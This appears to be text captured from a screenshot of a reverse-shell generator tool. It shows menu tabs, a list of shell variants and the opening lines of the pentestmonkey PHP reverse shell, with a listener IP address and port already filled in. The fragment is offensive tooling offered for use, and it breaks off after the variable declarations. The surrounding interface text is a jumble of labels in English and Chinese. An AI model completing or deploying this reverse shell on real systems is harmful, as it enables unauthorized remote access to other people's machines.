 Reverse
Bind
MSFVenom
HoaxShell
系统
所有
显示高级配置
C# TCP Client
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.101.39';
$port = 100;
$chunk_size = 1400;
$write_a = null;
$error_a = null;